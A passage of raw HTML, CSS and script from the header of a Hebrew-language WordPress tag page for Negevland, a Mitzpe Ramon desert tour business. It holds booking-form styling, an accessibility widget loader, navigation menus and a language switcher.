  gtag('js', new Date());

  gtag('config', 'G-0P3ZB0N6QS');</script> <style type="text/css">.bit_order_instruction p{margin-bottom:10px;border-bottom:1px solid #ececec;padding-bottom:10px}.payment_method_bit_offline_gateway label img{width:50px}</style><link rel="alternate" hreflang="he-IL" href="https://www.negevland.co.il/tag/%D7%9E%D7%97%D7%99%D7%A8-%D7%90%D7%98%D7%A8%D7%A7%D7%A6%D7%99%D7%95%D7%AA-%D7%91%D7%9E%D7%A6%D7%A4%D7%94-%D7%A8%D7%9E%D7%95%D7%9F/"/><link rel="alternate" hreflang="en-US" href="https://www.negevland.co.il/en/tag/%D7%9E%D7%97%D7%99%D7%A8-%D7%90%D7%98%D7%A8%D7%A7%D7%A6%D7%99%D7%95%D7%AA-%D7%91%D7%9E%D7%A6%D7%A4%D7%94-%D7%A8%D7%9E%D7%95%D7%9F/"/> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-180x180.png" /><meta name="msapplication-TileImage" content="https://www.negevland.co.il/wp-content/uploads/2017/01/cropped-icomoon-free_2014-12-23_compass2_350_0_c36b36_none-270x270.png" /><style type="text/css" id="wp-custom-css">body.home .elementor-element-cb9bec9{display:none}body.blog .elementor-element-cb9bec9{display:none}.breadcrumb_last{color:#fff!important}#breadcrumbs span{color:#fff!important}#breadcrumbs span a{color:#fff!important;font-weight:700}.ppom-option-total-price{display:none!important}.ppom-wrapper .table th,.ppom-wrapper .table td{border:1px solid #ced4da!important}.ppom-wrapper input[type="date"]{text-align:right}.ppom-wrapper input:not([type="range"]),.ppom-wrapper textarea{padding-right:13px}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:100%!important}.ui-widget-header{background:none!important;border:none!important}.flex-control-thumbs{padding-top:4%!important}.return-to-shop{text-align:center}.wc-backward{color:#fff!important}.woocommerce-notices-wrapper{padding-top:30px}.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a{color:#e3750a!important;font-weight:600}@media screen and (max-width:720px){.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name a{padding-right:5px}.woocommerce div.product .product_title{text-align:center}bdi{padding-right:5px}.shop_table_responsive tbody tr:first-child td:first-child{text-align:right!important}.elementor-repeater-item-1cdd0b7 td{text-align:center!important}dl.variation p{text-align:right}.elementor-1818 .elementor-element.elementor-element-69607df .shop_table.cart tr.cart_item td.product-name{border:1px solid #ccc}table th,table td{border-bottom:none!important}}#order_review_heading{display:none!important}.woocommerce-checkout-review-order-table th{text-align:right}.woocommerce-checkout-review-order-table td{text-align:right!important}#place_order{width:100%!important}.woocommerce-form-coupon-toggle{display:none}.order_details li{font-size:15px!important;padding-top:20px!important;padding-bottom:20px}.shop_table td{text-align:right}.shop_table a{color:#e3750a;font-weight:600}.woocommerce table.shop_table tfoot th{text-align:right}.bit_order_instruction p{text-align:center;font-size:18px!important}.bit_order_instruction a{font-weight:600;color:#e3750a;font-size:22px!important}input[type="text"],input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],select,textarea{border:solid 1px #ccc}.ui-datepicker{width:216px;height:auto;margin:5px auto 0;font:9pt Arial,sans-serif;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5)}dl{display:grid;grid-template-columns:max-content auto;line-height:1.1;padding-top:10px;font-size:13px}dt{grid-column-start:1;text-align:right;margin-left:-30px;color:#000;max-height:10px!important;font-weight:600}dd{grid-column-start:2;width:90%!important;font-weight:500;color:#000}.product-price{text-align:center!important}.quantity{text-align:center!important}.product-subtotal{text-align:center!important}.product-remove{text-align:center!important}.woocommerce a.remove{font-size:2.5em;border-radius:0px!important}.woocommerce a:hover.remove{border-radius:2px!important;padding-bottom:8px!important;padding-right:5px!important;padding-left:5px!important}.woocommerce-notices-wrapper{max-width:1120px;margin-left:auto;margin-right:auto}.cart-subtotal{border-top:1px solid #ccc}.woocommerce-message{margin-top:30px;max-width:1120px;margin-left:auto;margin-right:auto}input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.postid-1751 input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.postid-1751 input::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button;display:inline-block;cursor:default;flex:0 0 auto;align-self:stretch;-webkit-user-select:none;opacity:0;pointer-events:none;-webkit-user-modify:read-only}.page-id-1748 input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.page-id-1748 input::-webkit-inner-spin-button{-webkit-appearance:inner-spin-button;display:inline-block;cursor:default;flex:0 0 auto;align-self:stretch;-webkit-user-select:none;opacity:0;pointer-events:none;-webkit-user-modify:read-only}.qty_button{background-color:#e3750a;border:none;font-weight:700;color:#fff;font-size:18px}.qty_button a:hover{background-color:#FFF}.woocommerce div.product form.cart div.quantity{margin:0 0 0 10px!important}.woocommerce ul.products li.product a img{max-height:400px}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title{color:#000;font-size:16px;font-weight:600;font-family:'Open Sans Hebrew'}.wc-bookings-date-picker .ui-datepicker td.bookable a{font-weight:600;color:#FFF!important;background-color:#929292!important;-webkit-box-shadow:inset 0 0 2px 10px #FFF;-moz-box-shadow:inset 0 0 2px 10px #FFF;box-shadow:inset 0 0 0 1px #FFF}.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default{font-weight:600;background-color:#e3750a!important;-webkit-box-shadow:inset 0 0 2px 10px #FFF;-moz-box-shadow:inset 0 0 2px 10px #FFF;box-shadow:inset 0 0 0 1px #FFF}.wc-bookings-booking-form .wc-bookings-booking-cost{text-align:center!important;font-family:'Open Sans Hebrew'}.wc-bookings-booking-form .form-field input[type=number]{width:60px!important}.wc-bookings-booking-form{border:none}.wc-bookings-booking-form fieldset{border:1px solid #ccc!important;border-radius:5px;padding-top:25px!important}.wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev,.wc-bookings-date-picker .ui-datepicker .ui-datepicker-next{top:5px!important;border-radius:2px}.wc-bookings-date-picker .ui-datepicker td .ui-state-default{font-size:14px}.wc-bookings-date-picker .ui-datepicker th{font-size:14px;color:#000;font-weight:600}.elementor-repeater-item-d42d115{text-align:center!important}.ui-datepicker-current-day a:hover{color:#FFF!important}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:rtl}.wpcf7-submit{background-color:#e3750a!important;color:#fff;font-weight:600;width:100%;border:none;padding:10px}.wc-bookings-booking-form-button{width:100%!important;height:40px}.wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#51a803!important}@media (max-width:768px){.elementor-element-193ce67 .wl-row .wlshop-grid-area{width:100%!important;max-width:100%!important;flex:0 0 100%!important}.elementor-element-193ce67 .wl-row{margin:0!important}.elementor-element-193ce67 .wlshop-grid-area{margin-bottom:20px!important}}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:none}.grecaptcha-badge,.rc-anchor-normal-footer{visibility:hidden!important}#popupVSButton,#openVSButton{right:10px!important;left:auto!important}#popupVSButton .vspiritsbutton{right:10px!important;left:auto!important}.ocw-privacy-label span,.ocw-privacy-label span a{color:#fff}.page-id-1290 .ocw-privacy-label span,.page-id-1290 .ocw-privacy-label span a{color:inherit}</style></head><body data-rsssl=1 class="rtl archive tag tag-262 wp-custom-logo wp-theme-elementor-hello-theme-master theme-elementor-hello-theme-master woocommerce-no-js eio-default translatepress-he_IL woolentor_current_theme_hello-elementor elementor-page-1830 woolentor-empty-cart elementor-page-1346 elementor-default elementor-template-full-width elementor-kit-1144">  <script>window.args = {
	sitekey   : 'c6a17b82bd297e4188b1bd89de2ee05a',
	position  : 'Left',
	container : '',
	icon : '',
	access : 'https://vee-crm.com',
	styles : {
		primary_color: '#e3750a',
		secondary_color: '#b586ff',
		background_color: '#f6f6f6',
		primary_text_color: '#636363',
		headers_text_color: '#105675',
		primary_font_size: 14,
		slider_left_color:  '#b586ff',
		slider_right_color:  '#177fab',
		icon_vertical_position: 'top',
		icon_offset_top: 200,
		icon_offset_bottom: 0,
		highlight_focus_color: '#177fab',
		toggler_icon_color: '#ffffff',
	},
	links : {
		acc_policy: 'https://www.negevland.co.il/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA/',
		additional_link: 'https://vee.co.il/pricing/'
	},
	options : {
		open: false,
		aaa: false,
		hide_tablet: false,
		hide_mobile: false,
		button_size_tablet: 44,
		button_size_mobile: 34,
		position_tablet: 'Right',
		position_mobile: 'Right',
		icon_vertical_position_tablet: 'top',
		icon_vertical_position_mobile: 'top',
		icon_offset_top_tablet: 100,
		icon_offset_bottom_tablet: 0,
		icon_offset_top_mobile: 100,
		icon_offset_bottom_mobile: 0,
		keyboard_shortcut: true,
		hide_purchase_link: false,
		display_checkmark_icon: false,
		active_toggler_color: '#118f38'
	},
	// Optional, values: high-contast, negative, grayscale, black-white, highlight-links, keyboard-navigation, text, word-spacing, letter-spacing, readable-text, alt, cursor, reading, animations, highlight-titles (Use Quotes, comma seperated)
	exclude : []
};

(function(doc, head, body){
	var embed = doc.createElement('script');
	embed.src = window.args['access'] + '/js/';
	embed.defer = true;
	embed.crossOrigin = 'anonymous';
	embed.setAttribute('data-cfasync', true );
	body? body.appendChild(embed) : head.appendChild(embed);
})(document, document.head, document.body);</script> <div data-elementor-type="header" data-elementor-id="838" class="elementor elementor-838 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d3670cd elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d3670cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5d266ffc logo-part" data-id="5d266ffc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1c3a352b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1c3a352b" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.negevland.co.il"> <img fetchpriority="high" width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /> </a></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-342f149 menu-part" data-id="342f149" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f3e94c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f3e94c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-5f3e94c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1435"><a href="https://www.negevland.co.il/" class="elementor-item" tabindex="-1">עמוד ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.negevland.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa%d7%99%d7%a0%d7%95-%d7%98%d7%99%d7%95%d7%9c%d7%99-%d7%92%d7%99%d7%a4%d7%99%d7%9d-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a6%d7%a4%d7%99%d7%aa/" class="elementor-item" tabindex="-1">אודותינו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.negevland.co.il/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%95%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פעילויות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://www.negevland.co.il/%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%95%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4/" class="elementor-item" tabindex="-1">הזמנת פעילות ותשלום</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.negevland.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%99%d7%aa-%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">גלריה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.negevland.co.il/our-videos-the-negevland/" class="elementor-item" tabindex="-1">וידאו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1353"><a href="https://www.negevland.co.il/%d7%91%d7%9c%d7%95%d7%92-%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f-%d7%95%d7%94%d7%a8-%d7%94%d7%a0%d7%92%d7%91/" class="elementor-item" tabindex="-1">בלוג</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a href="https://www.negevland.co.il/%d7%9c%d7%99%d7%a0%d7%94-%d7%91%d7%a8%d7%9e%d7%95%d7%9f/" class="elementor-item" tabindex="-1">לינה ברמון</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.negevland.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75a55f3 fb-part" data-id="75a55f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f34cf0c elementor-widget elementor-widget-shortcode" data-id="f34cf0c" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation ><div class="trp-ls-shortcode-current-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a></div><div class="trp-ls-shortcode-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a> <a href="https://www.negevland.co.il/en/tag/%D7%9E%D7%97%D7%99%D7%A8-%D7%90%D7%98%D7%A8%D7%A7%D7%A6%D7%99%D7%95%D7%AA-%D7%91%D7%9E%D7%A6%D7%A4%D7%94-%D7%A8%D7%9E%D7%95%D7%9F/" title="English"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> </a></div> <script type="application/javascript">// need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }</script> </div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d2e772e fb-part" data-id="d2e772e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-36aca7d toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="36aca7d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-solid"></i> <span class="elementor-screen-only">עגלת קניות</span> </span> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-363a08b fb-part" data-id="363a08b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-85c2fd5 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85c2fd5" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-animation-shrink elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank"> <span class="elementor-screen-only">Tripadvisor</span> <i class="fab fa-tripadvisor"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-0a90e62" href="https://www.instagram.com/alen_gafny/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span></div></div></div></div></div></div></header><header class="elementor-section elementor-top-section elementor-element elementor-element-d9c5e26 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d9c5e26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9c129a logo-part" data-id="d9c129a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2131264 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2131264" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"> <a href="https://www.negevland.co.il"> <img fetchpriority="high" width="1600" height="1600" src="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg" class="attachment-full size-full wp-image-5236" alt="Alen desert tours -Negevland" srcset="https://www.negevland.co.il/wp-content/uploads/2020/05/logo.jpg 1600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-300x300.jpg 300w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1024x1024.jpg 1024w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-150x150.jpg 150w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-768x768.jpg 768w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-1536x1536.jpg 1536w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-600x600.jpg 600w, https://www.negevland.co.il/wp-content/uploads/2020/05/logo-100x100.jpg 100w" sizes="(max-width: 1600px) 100vw, 1600px" /> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-445ce1f menu-part" data-id="445ce1f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eca9758 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eca9758" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3eb938e" href="https://www.facebook.com/NegevlandTours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tripadvisor elementor-repeater-item-2123109" href="https://www.tripadvisor.com/Attraction_Review-g303968-d12146252-Reviews-Negevland_Tours-Mitspe_Ramon_Southern_District.html" target="_blank"> <span class="elementor-screen-only">Tripadvisor</span> <i class="fab fa-tripadvisor"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc32e0e fb-part" data-id="dc32e0e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d3129bd elementor-widget elementor-widget-shortcode" data-id="d3129bd" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="trp-language-switcher trp-language-switcher-container" data-no-translation ><div class="trp-ls-shortcode-current-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a></div><div class="trp-ls-shortcode-language"> <a href="javascript:void(0)" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="עִבְרִית"> <img class="trp-flag-image" src="https://www.negevland.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"> </a> <a 